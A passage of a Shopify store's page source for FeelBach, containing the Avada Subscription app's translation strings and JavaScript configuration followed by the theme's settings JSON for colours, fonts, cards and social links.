2","apply":"Apply","city":"City","address1":"Address 1","shippingMethod":"Shipping method","pickup":"Pickup","pickupLocation":"Pickup location","title":"Update shipping address","firstName":"First name","phoneNumber":"Phone number","province":"Province","shipping":"Shipping","company":"Company","close":"Close","localDelivery":"Local delivery"},"changeOrderFrequencyModal":{"apply":"Apply","deliveryFrequency":"Delivery frequency","description":"Change how often you receive your orders","title":"Change order frequency","close":"Close"},"removeProductModal":{"cancel":"Cancel","description":"Are you sure you want to remove the product from this subscription?","title":"Remove product","remove":"Remove"},"pauseSubscriptionModal":{"pauseSubscription":"Pause subscription","description":"This subscription will be paused and will not create new orders. You can resume this subscription anytime.","title":"Pause subscription","close":"Close"},"addNewSubscriptionModal":{"quantity":"Quantity","select":"Select","addProduct":"Add product to subscribe","popularProducts":"Popular subscription products","uncategorized":"Uncategorized","title":"Add new subscription","tryChangingFilters":"Try changing the filters or search term","noProductsFound":"No products found","search":"Search","processToCheckout":"Process to check out","allCategories":"All categories","deliveryFrequency":"Delivery frequency","variant":"Variant","selected":"Selected"},"editSubscription":{"cancelSubscription":"Cancel subscription","pauseSubscription":"Pause subscription","resumeSubscription":"Resume subscription","reSubscribe":"Re-subscribe","changeOrderFrequency":"Change order frequency","swapProduct":"Swap product","title":"Edit subscription","editProduct":"Edit product"},"cancelSubscriptionModal":{"cancelSubscription":"Cancel subscription","description":"You're about to cancel this subscription. You can re-subscribe to this subscription in Cancelled subscription tab anytime.","title":"Cancel subscription","close":"Close"}},"orderDetailsAndEditOrderActions":{"orderNowModal":{"action":"Order now","message":"You're about to change your next order time on {{order_date}} to {{current_date}}. Your order will be made with in minutes.","title":"Order now","close":"Close"},"orderStatusAndDate":"This order will be made on {{order_date}}","editProductModal":{"apply":"Apply","title":"Edit product"},"addProductModal":{"add":"Add","quantity":"Quantity","select":"Select","popularProducts":"Popular products","purchaseOptions":"Purchase options","uncategorized":"Uncategorized","subscription":"Subscription","title":"Add product","tryChangingFilters":"Try changing the filters or search term","noProductsFound":"No products found","addMore":"Add more product to this order","search":"Search","allCategories":"All categories","variant":"Variant","addToOrder":"Add product to this order","category":"Category","selected":"Selected"},"removeModal":{"cancel":"Cancel","message":"Are you sure you want to remove the product below from this order?","title":"Remove product","remove":"Remove"},"orderSummary":{"summary":"Order summary","total":"Total","shipping":"Shipping","subtotal":"Subtotal","tax":"Tax"},"title":"Order detail","actions":{"viewShipment":"View shipment","addProduct":"Add product","edit":"Edit order","retryOrdering":"Retry ordering","changeSchedule":"Change order schedule","resumeOrder":"Resume order","skipOrder":"Skip order","orderNow":"Order now","editSubscription":"Edit subscription","remove":"Remove","editProduct":"Edit product"},"changeOrderScheduleModal":{"cancel":"Cancel","orderTime":"Order time","apply":"Apply","messageValidation":"The time must be from {{min_date}} to {{max_date}}","subtitle":"Reschedule your next order date","title":"Change order schedule","orderDate":"Order date","applyToAll":"Apply to all upcoming orders"},"skipNextOrderModal":{"cancel":"Cancel","skip":"Skip order","message":"You're about to skip your next order time on {{order_date}}. Your new latest order time will be {{next_order_date}}","title":"Skip next order"}},"subscriptionList":{"tabName":"My subscriptions {{count}}","subscriptionSortFilter":{"filter":"Filter","oldestFirst":"Oldest first","apply":"Apply","newestFirst":"Newest first","sort":"Sort","clearAll":"Clear all","status":"Status"},"subscriptionCard":{"nextOrder":"Next order","more":"+{{number}} more","viewDetails":"View details","moreProducts":"+{{number}} products"},"subscriptionStatus":{"paused":"Paused","expired":"Expired","active":"Active","cancelled":"Cancelled"},"subscriptionEmptyState":{"noSubscription":"This is where you’ll manage your subscriptions","noResults":"No subscriptions"},"noFilteredResults":{"modifyFilters":"Remove or adjust filters to see your subscriptions","heading":"No filtered results"}},"orderList":{"tabName":"Upcoming orders","shipment":{"scheduled":"Scheduled","title":"Shipment","onItsWay":"On its way"},"orderEmptyState":{"subscriptionNote":"Orders created by subscriptions will show here","noOrders":"No upcoming orders"},"orderStatus":{"pendingPayment":"Payment pending","scheduled":"Scheduled","success":"Success","paid":"Paid","paymentIssue":"Payment issue","processing":"Processing","skipped":"Skipped"},"orderDate":{"yesterday":"Yesterday","today":"Today","tomorrow":"Tomorrow"},"orderCard":{"multiItems":"{{quantity}} items: {{total_price}}","totalItems":"{{quantity}} items","orderNo":"Order No: {{order_name}}","totalItem":"{{quantity}} item","moreItem":"{{quantity}} more item","moreItems":"{{quantity}} more items","singleItem":"{{quantity}} item: {{total_price}}","moreInfo":"More info","priceEach":"{{price}}/ea","hide":"Hide","seeMore":"See more","view":"View","moreProduct":"{{quantity}} more product","chargeId":"Charge ID: {{charge_id}}","confirmedAt":"Confirmed {{date}}","moreProducts":"{{quantity}} more products"}},"bannersAndToasts":{"shippingAddressSuccess":"Shipping address updated","paymentMethodSuccess":"Payment method updated","orderSkipSuccess":"Order skipped","subscriptionReactivatedSuccess":"Subscription reactivated","subscriptionOrderSuccess":{"message":"Your subscription order has been created successfully.","title":"Success"},"orderRescheduleSuccess":"Order rescheduled","orderFailedToCreate":{"message":"This subscription order has failed to create due to: {{billing_failed_error}}","title":"Order failed to create"},"subscriptionPausedSuccess":"Subscription paused","productRemoveSuccess":"Product removed","subscriptionCancelledSuccess":"Subscription cancelled","orderFrequencySuccess":"Order frequency updated","productAddSuccess":"Product added","subscriptionActivatedSuccess":"Subscription activated","productSwapSuccess":"Product swapped","productUpdateSuccess":"Product updated","productOutOfStock":{"message":"Next order of this subscription contains one or more product that has been out of stock. View order detail and take action before {{next_order_date}} or this order will be skipped.","title":"Product out of stock"},"orderProcessing":{"message":"Charge will be processed in a few minutes. Please wait for the status to update.","title":"Processing"}}},"productBundles":{"general":{"errorMessages":{"maxBundles":"You can only select a maximum of {{number}} bundles.","maxBundle":"You can only select a maximum of {{number}} bundle.","minProduct":"You must select at least {{number}} product.","minBundle":"You must select at least {{number}} bundle.","maxProducts":"You can only select a maximum of {{number}} products.","minBundles":"You must select at least {{number}} bundles.","minProducts":"You must select at least {{number}} products.","maxProduct":"You can only select a maximum of {{number}} product."},"quantitySelectorText":"Quantity","totalText":"Total","bundleQuantityText":"Bundle quantity","confirmButton":"Confirm"},"bundleContent":{}}},"updatedAt":{"_seconds":1763997412,"_nanoseconds":754000000}} || {};
        const isBlockWidget = false;
        const isBlockBundle = false;
        const isBlockBox = false;
        const widgetSettings = {"layout":"0","template":"custom","borderRadius":"curved","showCompareAtPrice":true,"showSubscriptionOptions":true,"showOneTimeOption":true,"subscriptionDescription":"always","widgetCustomCSS":"","primaryTextColor":"#153539","secondaryTextColor":"#808080","discountTextColor":"#1C1C1C","defaultBorderColor":"#B6C0C1","activeBorderColor":"#1C1C1C","defaultBackgroundColor":"#FBFBFB","activeBackgroundColor":"#E7EAEB","badgeTextColor":"#EBF0CE","badgeBackgroundColor":"#8CC63F","shopId":"WhrHLEEOjPjgC1uP4Rtf","enableCustomTemplate":true,"enabledCommonLayout":false,"createdAt":"2025-10-03T16:28:54.314Z","id":"nHFjORU6VvJJozHjY7Cm","enableShowComparePrice":true,"enableMatchThemeColor":true,"updatedAt":"2025-11-21T13:57:57.353Z"} || {};
        const subscriptionProduct = newPlanVersion ? prepareSubscriptionProductV2(statusesMetafield, subscriptionPlanV2Metafield, widgetSettings) : prepareLegacySubscriptionProduct(legacySubscriptionProduct, widgetSettings);

        window.AVADA_SUBSCRIPTION = {
          customer: {
            id: null,
            email: null,
            first_name: null,
            last_name: null
          },
          shopId: shopId ? shopId : false,
          subscriptionProduct: subscriptionProduct ? subscriptionProduct : false,
          subscriptionPlans: subscriptionPlanV2Metafield,
          product: {
            available: null,
            id: null,
            title: null,
            variants: null,
            selectedVariant: null,
            hasOnlyDefaultVariant: null,
            requiresSellingPlan: null,
            featureImage: null,
            compareAtPrice: null,
          },
          page: "article",
          shopCurrency: "USD",
          disablePoweredBy: disablePoweredBy ?? true,
          subscriptionPriceByQuantity: subscriptionPriceByQuantity ?? false,
          translation,
          customCSS,
          customerPortal,
          codSettings,
          customSelector,
          accessLink,
          enabledCustomCurrency,
          customDisplayCurrency,
          newPlanVersion,
          statusesMetafield,
          widgetSettings,
          newGetPriceVersion,
          isBlockedLogin: isBlockedLogin ?? false,
          isBlockWidget,
          isBlockBundle,
          isBlockBox,
          enableSubDiscountForBundle,
          variantChangeTimeout,
          customCurrency: useCustomCurrency ? customCurrency : null,
          numberOfUpcomingOrders,
          useBillingPriceForPrepaid,
          enabledAddProductCard
        };
      }
    } catch (error) {
      console.error('Avada Subscription Error:', error);
    }
    try {
      if (!window.AVADA_PRODUCT_BUNDLE) {
        const productBundleSettings = false;
        const productBundleSubscription = 
  {
  
  
  }
;
        window.AVADA_PRODUCT_BUNDLE = {
          ...productBundleSettings,
          productBundleSubscription: {...productBundleSubscription},
        };
      }
    } catch (e){
      console.error('Avada product bundle Error:',error)
    }
    try {
      if (!window.AVADA_SUBSCRIPTION_BOX) {
        const subscriptionBox = false;
        window.AVADA_SUBSCRIPTION_BOX = {
          ...subscriptionBox
        };
      }
    } catch (e) {
      console.error('Avada subscription box Error:', e);
    }

  </script>

  <script>
      const {
        accessLink
      } = {"shopId":"WhrHLEEOjPjgC1uP4Rtf","disablePoweredBy":true,"customCSS":"\n.Avada-SubscriptionWidget-Block {\n    max-width: unset !important;\n}\n.Avada-Subscription__Label:first-child{\ndisplay: none !important;\n}\n\n/* hide subscription description at one-time purchase */\nbody:has(.Avada-Subscription__SelectionBox.--Active .Avada-Subscription__Icon--OneTime) .Avada-Subscription__Description {\n    display: none !important;\n}","customerPortal":{"pauseSubscription":true,"resumeSubscription":true,"cancelSubscription":true,"reactivateSubscription":true,"editShippingAddress":true,"editPaymentInformation":true,"addNewSubscription":true,"editQuantityOfProducts":true,"changeProductVariant":true,"cannotEditSubscriptionProduct":false,"skipUpcomingOrders":true,"cannotSkipUpcomingOrder":false,"addOrRemoveNewSubscription":true,"addOrRemoveOneTimePurchase":true,"editShippingAddressUpcomming":true,"editPaymentInformationUpcomming":true,"addProducts":true,"removeProducts":true,"orderNowOption":true,"rescheduleUpcomingOrders":true,"editDeliveryFrequency":true,"editShippingOption":true,"productSwapOptions":true},"accessLink":{"customerPortalNavigation":false},"isBlockedLogin":false};
      const {customPortalURL} = accessLink || {};
      const settingMetafield = {"shopId":"WhrHLEEOjPjgC1uP4Rtf","disablePoweredBy":true,"customCSS":"\n.Avada-SubscriptionWidget-Block {\n    max-width: unset !important;\n}\n.Avada-Subscription__Label:first-child{\ndisplay: none !important;\n}\n\n/* hide subscription description at one-time purchase */\nbody:has(.Avada-Subscription__SelectionBox.--Active .Avada-Subscription__Icon--OneTime) .Avada-Subscription__Description {\n    display: none !important;\n}","customerPortal":{"pauseSubscription":true,"resumeSubscription":true,"cancelSubscription":true,"reactivateSubscription":true,"editShippingAddress":true,"editPaymentInformation":true,"addNewSubscription":true,"editQuantityOfProducts":true,"changeProductVariant":true,"cannotEditSubscriptionProduct":false,"skipUpcomingOrders":true,"cannotSkipUpcomingOrder":false,"addOrRemoveNewSubscription":true,"addOrRemoveOneTimePurchase":true,"editShippingAddressUpcomming":true,"editPaymentInformationUpcomming":true,"addProducts":true,"removeProducts":true,"orderNowOption":true,"rescheduleUpcomingOrders":true,"editDeliveryFrequency":true,"editShippingOption":true,"productSwapOptions":true},"accessLink":{"customerPortalNavigation":false},"isBlockedLogin":false};
      const {customSelector} = settingMetafield || {};
      const {customPageSelector} = customSelector || {};
      const isManagePage = ['/joy-subscription', '/avada-subscription', customPortalURL].filter(Boolean).some(url => window.location.pathname.includes(url))
        || (AVADA_SUBSCRIPTION.shopId === 'hWCiPtZgGNETO6YxCmWA' &&  AVADA_SUBSCRIPTION.page === 'account');
      const isBoxPage = window.location.pathname.includes('/pages/subscription-box');
      const isFixedBundlePage = window.location.pathname.includes('/pages/fixed-bundle');
      const pageContainers = [
        "main#MainContent .page-width",
        "#site-main .site-page",
        ".main .container",
        "main#main .container",
        "#template-page-manage-subscription .dynamic-sections",
        customPageSelector,
        '.Avada-Subscription__ManageSubscription'
      ].filter(Boolean);
      const pageContainer = document.querySelector(
        pageContainers.join(", ")
      );
      if (pageContainer) {
        if (isManagePage) {
          pageContainer.classList.remove('page-width--narrow', 'page-width--full-width', 'container--tiny', 'container--narrow');
          pageContainer.innerHTML = AVADA_SUBSCRIPTION.shopId === 'WuoMukC2gWncV4iSCnef'
            ? `<div id="Avada-SubscriptionManagement__Container" class="page-content rte" style="max-width:1200px;"></div>`
            : `<div id="Avada-SubscriptionManagement__Container"></div>`;
        }
        if(isBoxPage) {
          pageContainer.classList.remove('page-width--narrow', 'page-width--full-width', 'container--tiny', 'container--narrow');
          pageContainer.innerHTML = `<div class="Avada-SubscriptionBox__Wrapper"></div>`;
        }
        if(isFixedBundlePage) {
          pageContainer.classList.remove('page-width--narrow', 'page-width--full-width', 'container--tiny', 'container--narrow');
          pageContainer.innerHTML = `<div class="Avada-FixedBundleBox__Wrapper"></div>`;
        }
      }
  </script>



</div><div id="shopify-block-AWlhzTzZ5TGt6TTJOY__8774941748004189772" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: meta --><!-- Loop through all sections to create a unique ID and store section settings -->
<style>
 #shopify-section-.section-selected-scheme {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
 }
</style>
<div class="section-selected-scheme" id="shopify-section-"
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="section-selected-scheme" id="shopify-section-" 
  data-section-settings='{
    "color_scheme_body": "",
    "section_id": ""
  }'>
</div>
<div class="drawer-section-selected-scheme" id="shopify-section-sections--__cart-drawer" 
  drawer-section-settings='{
    "section_color_scheme": ""
  }'>
</div>

<script type="text/plain" id="settings-template">

{

  
  "animations_type": 
  
    "YoaATroaBugPy6hfHvWgHMNkUdzs33aWczCOz2oZ5GrLNww6RhQ6u3Qc2BG3AI3jK0\/BO1Y9c\/oGKhg3j0EFPDf3e8e0Q0S1x1FBr9HiFxMvenmLg+QnQdDEZEE1hqFPlhVPupXlEme894rT82wo9nZvMnXdRyjINsZS5ZvJw5bqusxHEUbYLQPDNF2nsQHA23YrvUPjLmqP2KX6GAiRultbD36q74QVckmYh+3BumEPEGnR9K4mtRsP\/6F7\/hUvZL5ho8HMkG7hAf5gZ0R+uVo41jmFarZ66qSf6RTstyDPzuoPTViCWRJtJ+OaOE1p+d393QLb1jtclcskJFd7gtRBjXOnb0jSbLcV4+z62UbpXoF+wL1q6cRzEu7WErI7KACRhbgf7+WDcUaCo84egQ=="
  
  ,

  
  "disable_inspect": 
  
    false
  
  ,

  
  "country_list_function": 
  
    "block"
  
  ,

  
  "country_list": 
  
    ""
  
  ,

  
  "country_invalid_error_msg": 
  
    "\u003ch2\u003eUnfortunately this store isn't available in your country.\u003c\/h2\u003e"
  
  ,

  
  "logo": 
  
    "\/\/www.feelbach.com\/cdn\/shop\/files\/FeelBach_logoinline_color.svg?v=1761925071"
  
  ,

  
  "logo_width": 
  
    200
  
  ,

  
  "mobile_logo_width": 
  
    100
  
  ,

  
  "favicon": 
  
    "\/\/www.feelbach.com\/cdn\/shop\/files\/FeelBach_favicon.jpg?v=1746113705"
  
  ,

  
  "colors_solid_button_labels": 
  
    "#f5f4dc"
  
  ,

  
  "colors_accent_1": 
  
    "#143539"
  
  ,

  
  "gradient_accent_1": 
  
    ""
  
  ,

  
  "colors_accent_2": 
  
    "#8dc63f"
  
  ,

  
  "gradient_accent_2": 
  
    ""
  
  ,

  
  "colors_text": 
  
    "#2e2a39"
  
  ,

  
  "colors_outline_button_labels": 
  
    "#2e2a39"
  
  ,

  
  "colors_background_1": 
  
    "#ffffff"
  
  ,

  
  "gradient_background_1": 
  
    ""
  
  ,

  
  "colors_background_2": 
  
    "#f5f4dc"
  
  ,

  
  "gradient_background_2": 
  
    ""
  
  ,

  
  "type_header_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "custom_header_font_link": 
  
    "https:\/\/cdn.shopify.com\/s\/files\/1\/0166\/3441\/3110\/files\/DINPro-CondensedBlack.ttf?v=1745134851"
  
  ,

  
  "custom_header_font_name": 
  
    "Custom headings font"
  
  ,

  
  "custom_header_font_weight": 
  
    700
  
  ,

  
  "heading_scale": 
  
    130
  
  ,

  
  "heading_line_height": 
  
    1.3
  
  ,

  
  "heading_letter_spacing": 
  
    0.6
  
  ,

  
  "type_body_font": 
  
    {"error":"json not allowed for this object"}
  
  ,

  
  "custom_body_font_link": 
  
    "https:\/\/cdn.shopify.com\/s\/files\/1\/0166\/3441\/3110\/files\/DINPro.ttf?v=1745134851"
  
  ,

  
  "custom_body_font_name": 
  
    "Custom body font"
  
  ,

  
  "custom_body_font_weight": 
  
    400
  
  ,

  
  "custom_body_bold_font_link": 
  
    "https:\/\/cdn.shopify.com\/s\/files\/1\/0166\/3441\/3110\/files\/DINPro-Bold.eot?v=1745134851"
  
  ,

  
  "body_scale": 
  
    100
  
  ,

  
  "body_line_height": 
  
    1.8
  
  ,

  
  "body_letter_spacing": 
  
    0.6
  
  ,

  
  "enable_rtl": 
  
    false
  
  ,

  
  "rtl_enabled_languages": 
  
    ""
  
  ,

  
  "display_store_languages": 
  
    false
  
  ,

  
  "enable_load_animations": 
  
    true
  
  ,

  
  "repeat_section_animations": 
  
    false
  
  ,

  
  "animation_duration": 
  
    650
  
  ,

  
  "animation_init_delay": 
  
    150
  
  ,

  
  "animation_children_delay": 
  
    150
  
  ,

  
  "animation_start_opacity": 
  
    0
  
  ,

  
  "animation_start_x": 
  
    0
  
  ,

  
  "animation_start_y": 
  
    0
  
  ,

  
  "animation_start_zoom": 
  
    100
  
  ,

  
  "badge_position": 
  
    "bottom left"
  
  ,

  
  "badge_corner_radius": 
  
    6
  
  ,

  
  "sale_badge_color_scheme": 
  
    "accent-2"
  
  ,

  
  "sale_badge_text": 
  
    "SAVE [percentage]"
  
  ,

  
  "sale_basge_discount_icon": 
  
    true
  
  ,

  
  "sold_out_badge_color_scheme": 
  
    "inverse"
  
  ,

  
  "slider_arrow_size": 
  
    30
  
  ,

  
  "slider_arrow_border_radius": 
  
    100
  
  ,

  
  "slider_arrow_icon_size": 
  
    60
  
  ,

  
  "pagination_dot_width": 
  
    6
  
  ,

  
  "pagination_dot_height": 
  
    6
  
  ,

  
  "pagination_dot_active_scale": 
  
    150
  
  ,

  
  "pagination_dot_spacing": 
  
    12
  
  ,

  
  "pagination_dot_radius": 
  
    5
  
  ,

  
  "accent_icons": 
  
    "text"
  
  ,

  
  "page_width": 
  
    1400
  
  ,

  
  "spacing_sections": 
  
    0
  
  ,

  
  "spacing_grid_horizontal": 
  
    40
  
  ,

  
  "spacing_grid_vertical": 
  
    40
  
  ,

  
  "link_btn_hover": 
  
    "arrow"
  
  ,

  
  "action_btn_hover": 
  
    "center"
  
  ,

  
  "buttons_border_thickness": 
  
    2
  
  ,

  
  "buttons_border_opacity": 
  
    100
  
  ,

  
  "buttons_radius": 
  
    6
  
  ,

  
  "buttons_shadow_opacity": 
  
    0
  
  ,

  
  "buttons_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "buttons_shadow_vertical_offset": 
  
    4
  
  ,

  
  "buttons_shadow_blur": 
  
    5
  
  ,

  
  "swatches_border_radius": 
  
    100
  
  ,

  
  "swatches_border_opacity": 
  
    0
  
  ,

  
  "swatches_selected_border_opacity": 
  
    50
  
  ,

  
  "swatches_predefined_colors_list": 
  
    "\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e"
  
  ,

  
  "variant_pills_accent_color": 
  
    "text"
  
  ,

  
  "variant_pills_inactive_overlay_opacity": 
  
    0
  
  ,

  
  "variant_pills_bold_text": 
  
    false
  
  ,

  
  "variant_pills_text_size": 
  
    14
  
  ,

  
  "variant_pills_padding_y": 
  
    10
  
  ,

  
  "variant_pills_padding_x": 
  
    20
  
  ,

  
  "variant_pills_border_thickness": 
  
    1
  
  ,

  
  "variant_pills_border_opacity": 
  
    55
  
  ,

  
  "variant_pills_radius": 
  
    40
  
  ,

  
  "variant_pills_shadow_opacity": 
  
    0
  
  ,

  
  "variant_pills_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "variant_pills_shadow_vertical_offset": 
  
    4
  
  ,

  
  "variant_pills_shadow_blur": 
  
    5
  
  ,

  
  "pickers_color_scheme": 
  
    "background-1"
  
  ,

  
  "pickers_border_color": 
  
    "accent-1"
  
  ,

  
  "pickers_text_color": 
  
    "text"
  
  ,

  
  "pickers_overlay_color": 
  
    "accent-1"
  
  ,

  
  "pickers_overlay_opacity": 
  
    8
  
  ,

  
  "pickers_border_thickness": 
  
    1
  
  ,

  
  "pickers_border_opacity": 
  
    20
  
  ,

  
  "pickers_radius": 
  
    8
  
  ,

  
  "pickers_shadow_opacity": 
  
    0
  
  ,

  
  "pickers_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "pickers_shadow_vertical_offset": 
  
    0
  
  ,

  
  "pickers_shadow_blur": 
  
    0
  
  ,

  
  "pickers_hover_overlay_opacity": 
  
    10
  
  ,

  
  "pickers_hover_border_opacity": 
  
    55
  
  ,

  
  "quantity_color_scheme": 
  
    "background-1"
  
  ,

  
  "quantity_border_color": 
  
    "accent-1"
  
  ,

  
  "quantity_text_color": 
  
    "text"
  
  ,

  
  "quantity_overlay_color": 
  
    "accent-1"
  
  ,

  
  "quantity_overlay_opacity": 
  
    6
  
  ,

  
  "quantity_border_thickness": 
  
    1
  
  ,

  
  "quantity_border_opacity": 
  
    20
  
  ,

  
  "quantity_radius": 
  
    8
  
  ,

  
  "quantity_shadow_opacity": 
  
    0
  
  ,

  
  "quantity_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "quantity_shadow_vertical_offset": 
  
    0
  
  ,

  
  "quantity_shadow_blur": 
  
    0
  
  ,

  
  "quantity_hover_overlay_opacity": 
  
    6
  
  ,

  
  "quantity_hover_border_opacity": 
  
    15
  
  ,

  
  "inputs_border_thickness": 
  
    1
  
  ,

  
  "inputs_border_opacity": 
  
    60
  
  ,

  
  "inputs_radius": 
  
    6
  
  ,

  
  "inputs_shadow_opacity": 
  
    0
  
  ,

  
  "inputs_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "inputs_shadow_vertical_offset": 
  
    4
  
  ,

  
  "inputs_shadow_blur": 
  
    5
  
  ,

  
  "card_style": 
  
    "card"
  
  ,

  
  "card_image_padding": 
  
    0
  
  ,

  
  "card_text_alignment": 
  
    "center"
  
  ,

  
  "card_color_scheme": 
  
    "background-1"
  
  ,

  
  "product_card_badge_position": 
  
    "bottom left"
  
  ,

  
  "product_cards_badge_push_sides": 
  
    true
  
  ,

  
  "product_cards_custom_badges_list": 
  
    "BEST DEAL, BEST SELLER, [percentage] OFF"
  
  ,

  
  "product_card_title_limited_lines": 
  
    "unlimited"
  
  ,

  
  "card_button_style": 
  
    "primary"
  
  ,

  
  "card_border_thickness": 
  
    0
  
  ,

  
  "card_border_opacity": 
  
    10
  
  ,

  
  "card_corner_radius": 
  
    12
  
  ,

  
  "card_shadow_opacity": 
  
    10
  
  ,

  
  "card_shadow_horizontal_offset": 
  
    2
  
  ,

  
  "card_shadow_vertical_offset": 
  
    6
  
  ,

  
  "card_shadow_blur": 
  
    15
  
  ,

  
  "collection_card_style": 
  
    "card"
  
  ,

  
  "collection_card_image_padding": 
  
    0
  
  ,

  
  "collection_card_text_alignment": 
  
    "center"
  
  ,

  
  "collection_card_color_scheme": 
  
    "background-1"
  
  ,

  
  "collection_card_border_thickness": 
  
    0
  
  ,

  
  "collection_card_border_opacity": 
  
    10
  
  ,

  
  "collection_card_corner_radius": 
  
    12
  
  ,

  
  "collection_card_shadow_opacity": 
  
    5
  
  ,

  
  "collection_card_shadow_horizontal_offset": 
  
    2
  
  ,

  
  "collection_card_shadow_vertical_offset": 
  
    6
  
  ,

  
  "collection_card_shadow_blur": 
  
    15
  
  ,

  
  "blog_card_style": 
  
    "card"
  
  ,

  
  "blog_card_image_padding": 
  
    0
  
  ,

  
  "blog_card_text_alignment": 
  
    "center"
  
  ,

  
  "blog_card_color_scheme": 
  
    "background-1"
  
  ,

  
  "blog_card_border_thickness": 
  
    0
  
  ,

  
  "blog_card_border_opacity": 
  
    10
  
  ,

  
  "blog_card_corner_radius": 
  
    12
  
  ,

  
  "blog_card_shadow_opacity": 
  
    5
  
  ,

  
  "blog_card_shadow_horizontal_offset": 
  
    10
  
  ,

  
  "blog_card_shadow_vertical_offset": 
  
    10
  
  ,

  
  "blog_card_shadow_blur": 
  
    35
  
  ,

  
  "text_boxes_border_thickness": 
  
    0
  
  ,

  
  "text_boxes_border_opacity": 
  
    10
  
  ,

  
  "text_boxes_radius": 
  
    24
  
  ,

  
  "text_boxes_shadow_opacity": 
  
    0
  
  ,

  
  "text_boxes_shadow_horizontal_offset": 
  
    10
  
  ,

  
  "text_boxes_shadow_vertical_offset": 
  
    12
  
  ,

  
  "text_boxes_shadow_blur": 
  
    20
  
  ,

  
  "media_border_thickness": 
  
    0
  
  ,

  
  "media_border_opacity": 
  
    10
  
  ,

  
  "media_radius": 
  
    12
  
  ,

  
  "media_shadow_opacity": 
  
    0
  
  ,

  
  "media_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "media_shadow_vertical_offset": 
  
    0
  
  ,

  
  "media_shadow_blur": 
  
    20
  
  ,

  
  "popup_border_thickness": 
  
    1
  
  ,

  
  "popup_border_opacity": 
  
    10
  
  ,

  
  "popup_corner_radius": 
  
    14
  
  ,

  
  "popup_shadow_opacity": 
  
    10
  
  ,

  
  "popup_shadow_horizontal_offset": 
  
    10
  
  ,

  
  "popup_shadow_vertical_offset": 
  
    12
  
  ,

  
  "popup_shadow_blur": 
  
    20
  
  ,

  
  "drawer_border_thickness": 
  
    1
  
  ,

  
  "drawer_border_opacity": 
  
    10
  
  ,

  
  "drawer_shadow_opacity": 
  
    0
  
  ,

  
  "drawer_shadow_horizontal_offset": 
  
    0
  
  ,

  
  "drawer_shadow_vertical_offset": 
  
    4
  
  ,

  
  "drawer_shadow_blur": 
  
    5
  
  ,

  
  "brand_headline": 
  
    ""
  
  ,

  
  "brand_description": 
  
    ""
  
  ,

  
  "brand_image_width": 
  
    100
  
  ,

  
  "social_facebook_link": 
  
    "https:\/\/www.facebook.com\/Feel.Bach.Flower.Remedies\/"
  
  ,

  
  "social_instagram_link": 
  
    "https:\/\/www.instagram.com\/feelbach\/?hl=en"
  
  ,

  
  "social_youtube_link": 
  
    "https:\/\/www.youtube.com\/channel\/UCcWwW7G1b16viHBLxrc75UA"
  
  ,

  
  "social_tiktok_link": 
  
    "https:\/\/www.tiktok.com\/@feelbach"
  
  ,

  
  "social_twitter_link": 
  
    "https:\/\/x.com\/feelbach2"
  
  ,

  
  "social_snapchat_link": 
  
    ""
  
  ,

  
  "social_pinterest_link": 
  
    "https:\/\/www.pinterest.com\/FeelBach\/"
  
  ,

  
  "social_tumblr_link": 
  
    ""
  
  ,

  
  "social_vimeo_link": 
  
    ""
  
  ,

  
  "predictive_search_enabled": 
  
    true
  
  ,

  
  "predictive_search_show_vendor": 
  
    false
  
  ,

  
  "predictive_search_show_price": 
  
    true
  
  ,

  
  "currency_code_enabled": 
  
    false
  
  ,

  
  "scrollbar_style": 
  
    "default"
  
  ,

  
  "scrollbar_thumb_color": 
  
    "#555555"
  
  ,

  
  "scrollbar_track_color": 
  
    "#F5F5F5"
  
  ,

  
  "scrollbar_width": 
  
    9
  
  ,

  
  "cart_type": 
  
    "drawer"
  
  ,

  
  "cart_icon": 
  
    "bag_2"
  
  ,

  
  "show_vendor": 
  
    false
  
  ,

  
  "show_cart_note": 
  
    false
  
  ,

  
  "cart_drawer_collection": 
  
    ""
  
  ,

  
  "display_continue_shopping": 
  
    true
  
  ,

  
  "checkout_logo_position": 
  
    "left"
  
  ,

  
  "checkout_logo_size": 
  
    "medium"
  
  ,

  
  "checkout_body_background_color": 
  
    "#fff"
  
  ,

  
  "checkout_input_background_color_mode": 
  
    "white"
  
  ,

  
  "checkout_sidebar_background_color": 
  
    "#fafafa"
  
  ,

  
  "checkout_heading_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_body_font": 
  
    "-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'"
  
  ,

  
  "checkout_accent_color": 
  
    "#dd1d1d"
  
  ,

  
  "checkout_button_color": 
  
    "#dd1d1d"
  
